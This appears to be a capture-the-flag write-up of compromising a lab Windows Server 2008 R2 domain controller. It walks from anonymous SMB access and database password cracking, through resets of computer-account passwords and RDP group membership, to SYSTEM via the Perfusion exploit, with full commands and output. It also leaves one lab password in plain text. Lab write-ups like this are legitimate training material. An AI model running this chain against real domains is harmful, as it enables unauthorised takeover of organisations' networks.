Synopsis:#
The RetroTwo machine, a Windows Server 2008 R 2 Domain Controller for the retro2.vl domain, was targeted. Initial reconnaissance revealed several services, including SMB and LDAP. Anonymous SMB access led to the discovery of a Microsoft Access database file containing credentials for an ldapreader user. This user’s privileges were leveraged through BloodHound analysis to identify pathways for lateral movement, involving the manipulation of computer account passwords due to misconfigurations related to “Pre-Windows 2000 Compatible Access” and “GenericWrite” permissions. These actions allowed the ldapreader user to gain RDP access to the Domain Controller. Finally, a known vulnerability in the Windows Server 2008 R 2 operating system was exploited using the Perfusion tool to escalate privileges to nt authority\system, achieving full compromise of the server.
Active Recon:#
Initial reconnaissance was performed using Nmap against the target IP address 10.10.85.110.
┌──(toothless5143㉿kali)-[~]
└─$ nmap -sV -Pn --min-rate=5000 10.10.85.110
Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-12 18:23 +06
Nmap scan report for 10.10.85.110
Host is up (0.17s latency).
Not shown: 984 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15F75) (Windows Server 2008 R2 SP1)
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-05-12 12:23:35Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds (workgroup: RETRO2)
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: retro2.vl, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
3389/tcp open ms-wbt-server Microsoft Terminal Service
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49158/tcp open msrpc Microsoft Windows RPC
Service Info: Host: BLN01; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windowsThe scan (nmap -sV -Pn --min-rate=5000 10.10.85.110) identified the host as BLN01, running Microsoft Windows Server 2008 R 2 SP 1. Several key ports were found open: 53/tcp (Microsoft DNS), 88/tcp (Kerberos), 135/tcp (MSRPC), 139/tcp (NetBIOS-SSN), 389/tcp (LDAP for domain retro2.vl), 445/tcp (Microsoft-DS/SMB), 464/tcp (kpasswd 5), 593/tcp (RPC over HTTP), 636/tcp (LDAPS), 3268/tcp (LDAP Global Catalog), 3269/tcp (LDAPS Global Catalog), and 3389/tcp (RDP/Microsoft Terminal Service). The Nmap output confirmed the machine was a Domain Controller.
For easier access, the domain names retro2.vl and bln01.retro2.vl were added to the attacker’s /etc/hosts file, mapping them to 10.10.85.110, using a command similar to:
┌──(toothless5143㉿kali)-[~]
└─$ echo "10.10.85.110 retro2.vl bln01.retro2.vl" | sudo tee -a /etc/hosts
10.10.85.110 retro2.vl bln01.retro2.vlVulnerability Analysis & Exploitation:#
The presence of SMB (port 445) prompted further investigation. Using nxc smb retro2.vl -u "anonymous" -p "", it was confirmed that anonymous (Guest) SMB login was enabled on BLN01.
┌──(toothless5143㉿kali)-[~]
└─$ nxc smb retro2.vl -u "anonymous" -p ""
SMB 10.10.85.110 445 BLN01 [*] Windows Server 2008 R2 Datacenter 7601 Service Pack 1 x64 (name:BLN01) (domain:retro2.vl) (signing:True) (SMBv1:True)
SMB 10.10.85.110 445 BLN01 [+] retro2.vl\anonymous: (Guest)Subsequently, smbclient -L //retro2.vl/ was used to list available shares anonymously, revealing several, including a Public share.
┌──(toothless5143㉿kali)-[~]
└─$ smbclient -L //retro2.vl/
Password for [WORKGROUP\toothless5143]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Public Disk
SYSVOL Disk Logon server shareThe Public share was accessed anonymously using smbclient //retro2.vl/Public -N. Within this share, a directory named DB was found, which contained a file named staff.accdb. This file, a Microsoft Access Database, was downloaded using the get staff.accdb command within the smbclient session.
┌──(toothless5143㉿kali)-[~]
└─$ smbclient //retro2.vl/Public -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Aug 17 20:30:37 2024
.. D 0 Sat Aug 17 20:30:37 2024
DB D 0 Sat Aug 17 18:07:06 2024
Temp D 0 Sat Aug 17 17:58:05 2024
6290943 blocks of size 4096. 1345215 blocks available
smb: \> cd DB
smb: \DB\> ls
. D 0 Sat Aug 17 18:07:06 2024
.. D 0 Sat Aug 17 18:07:06 2024
staff.accdb A 876544 Sat Aug 17 20:30:19 2024
6290943 blocks of size 4096. 1338573 blocks available
smb: \DB\> get staff.accdb
getting file \DB\staff.accdb of size 876544 as staff.accdb (210.0 KiloBytes/sec) (average 210.0 KiloBytes/sec)Suspecting it might be password-protected or contain sensitive information, office2john was used to extract its hash: office2john staff.accdb > hash. The hash was then cracked using John the Ripper with the rockyou.txt wordlist: john hash --format=office --wordlist=/usr/share/wordlists/rockyou.txt. This successfully recovered the password for the accdb file.
┌──(toothless5143㉿kali)-[~]
└─$ office2john staff.accdb > hash
┌──(toothless5143㉿kali)-[~]
└─$ john hash --format=office --wordlist=/usr/share/wordlists/rockyou.txt -
Using default input encoding: UTF-8
Loaded 1 password hash (Office, 2007/2010/2013 [SHA1 512/512 AVX512BW 16x / SHA512 512/512 AVX512BW 8x AES])
Cost 1 (MS Office version) is 2013 for all loaded hashes
Cost 2 (iteration count) is 100000 for all loaded hashes
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<REDACTED> (staff.accdb)
1g 0:00:00:06 DONE (2025-05-12 18:51) 0.1430g/s 659.2p/s 659.2c/s 659.2C/s giovanna..class08
Use the "--show" option to display all of the cracked passwords reliably

Session completed.Upon opening the staff.accdb file with the recovered password, it was found to contain connection details and credentials for a domain user. Specifically, it revealed the username retro2\ldapreader and its password (this password was used for RDP and BloodHound).
Post Exploitation:#
With credentials for ldapreader, user enumeration was performed using:
┌──(toothless5143㉿kali)-[~]
└─$ impacket-lookupsid [email protected] -no-pass | grep SidTypeUser
500: RETRO2\Administrator (SidTypeUser)
501: RETRO2\Guest (SidTypeUser)
502: RETRO2\krbtgt (SidTypeUser)
1000: RETRO2\admin (SidTypeUser)
1001: RETRO2\BLN01$ (SidTypeUser)
1105: RETRO2\Julie.Martin (SidTypeUser)
1106: RETRO2\Clare.Smith (SidTypeUser)
1107: RETRO2\Laura.Davies (SidTypeUser)
1108: RETRO2\Rhys.Richards (SidTypeUser)
1109: RETRO2\Leah.Robinson (SidTypeUser)
1110: RETRO2\Michelle.Bird (SidTypeUser)
1111: RETRO2\Kayleigh.Stephenson (SidTypeUser)
1112: RETRO2\Charles.Singh (SidTypeUser)
1113: RETRO2\Sam.Humphreys (SidTypeUser)
1114: RETRO2\Margaret.Austin (SidTypeUser)
1115: RETRO2\Caroline.James (SidTypeUser)
1116: RETRO2\Lynda.Giles (SidTypeUser)
1117: RETRO2\Emily.Price (SidTypeUser)
1118: RETRO2\Lynne.Dennis (SidTypeUser)
1119: RETRO2\Alexandra.Black (SidTypeUser)
1120: RETRO2\Alex.Scott (SidTypeUser)
1121: RETRO2\Mandy.Davies (SidTypeUser)
1122: RETRO2\Marilyn.Whitehouse (SidTypeUser)
1123: RETRO2\Lindsey.Harrison (SidTypeUser)
1124: RETRO2\Sally.Davey (SidTypeUser)
1127: RETRO2\ADMWS01$ (SidTypeUser)
1128: RETRO2\inventory (SidTypeUser)
1130: RETRO2\ldapreader (SidTypeUser)
1131: RETRO2\FS01$ (SidTypeUser)
1132: RETRO2\FS02$ (SidTypeUser)This confirmed RETRO2\ldapreader as a valid domain user among others.
To understand ldapreader ’s privileges and potential attack paths within the Active Directory environment, BloodHound was utilized. The bloodhound-python ingestor was run with ldapreader ’s credentials to collect data from the domain:
┌──(toothless5143㉿kali)-[~]
└─$ bloodhound-python -c All -u 'ldapreader' -p '<REDACTED>' -d retro2.vl -ns 10.10.85.110 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: retro2.vl
INFO: Getting TGT for user
INFO: Connecting to LDAP server: bln01.retro2.vl
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 4 computers
INFO: Connecting to LDAP server: bln01.retro2.vl
INFO: Found 27 users
INFO: Found 43 groups
INFO: Found 2 gpos
INFO: Found 2 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer:
INFO: Querying computer: BLN01.retro2.vl
INFO: Done in 00M 38S
INFO: Compressing output into 20250512185928_bloodhound.zipLateral Movement:#
BloodHound analysis revealed critical information. The ldapreader user, as a member of Domain Users, was part of the Pre-Windows 2000 Compatible Access group. Pre-Windows 2000 Compatible Access when you pre-create computer accounts with the Assign this computer account as a pre-Windows 2000 computer checkmark, the password for the computer account becomes the same as the computer account in lowercase.

This group membership often grants extensive read permissions. The analysis further indicated that the computer account FS01$ had GenericWrite (or similar) permissions over the ADMWS01$ computer object. Leveraging the privileges associated with the Pre-Windows 2000 Compatible Access group, the password for the computer account fs01$ was changed to Password123 using:
┌──(toothless5143㉿kali)-[~]
└─$ impacket-changepasswd -p rpc-samr retro2.vl/fs01\[email protected] -newpass Password123
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
[*] Changing the password of retro2.vl\fs01$
[*] Connecting to DCE/RPC as retro2.vl\fs01$
[*] Password was changed successfully.With control over fs01$, its GenericWrite privilege on ADMWS01$ was used to reset ADMWS01$ ’s password also to Password123. The command shown in the evidence was:
┌──(toothless5143㉿kali)-[~]
└─$ impacket-addcomputer -computer-name 'ADMWS01$' -computer-pass 'Password123' -no-add 'retro2.vl/FS02$:Password123'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully set password of ADMWS01$ to Password123.This command implies that FS02$ credentials (with its password also being Password123) were used to modify ADMWS01$. The critical outcome was that ADMWS01$ ’s password was successfully set to Password123.
The goal was to gain RDP access as ldapreader. BloodHound showed that a group named SERVICES was a member of the Remote Desktop Users group.

Using the ADMWS01$ computer account credentials (Password123), ldapreader was added to the SERVICES group:
┌──(toothless5143㉿kali)-[~]
└─$ net rpc group addmem "SERVICES" "ldapreader" -U retro2.vl/"ADMWS01$" -S BLN01.retro2.vl
Password for [RETRO2.VL\ADMWS01$]:Membership was verified using:
┌──(toothless5143㉿kali)-[~]
└─$ net rpc group members "SERVICES" -U retro2.vl/"ADMWS01$" -S BLN01.retro2.vl
Password for [RETRO2.VL\ADMWS01$]:
RETRO2\inventory
RETRO2\ldapreaderWith ldapreader now effectively in the Remote Desktop Users group, an RDP session was established to BLN01 (using IP 10.10.121.21) with ldapreader ’s credentials:
┌──(toothless5143㉿kali)-[~]
└─$ xfreerdp3 /u:ldapreader /p:'ppYaVcB5R' /v:10.10.121.21 /sec:rdp /cert:ignore +clipboard /dynamic-resolution /d:retro2.vlPrivilege Escalation:#

Upon successful RDP login as ldapreader on BLN01, the user flag was located and retrieved from C:\Users\user.txt.

A systeminfo command was executed on the RDP session, which confirmed the operating system as Microsoft Windows Server 2008 R 2 Datacenter, Version 6.1.7601 Service Pack 1 Build 7601.
This OS version is known to be vulnerable to local privilege escalation exploits. The “Perfusion” tool (https://github.com/itm4n/Perfusion), which exploits a vulnerability related to performance counters, was identified as a viable option. The Perfusion.exe executable was transferred to the target server (C:\Users\ldapreader\Desktop\). Executing the following command successfully exploited the vulnerability:

The exploit granted a shell with nt authority\system privileges, as confirmed by the whoami command, signifying full administrative control over the Domain Controller and completing the compromise.
Signing out,
- Toothless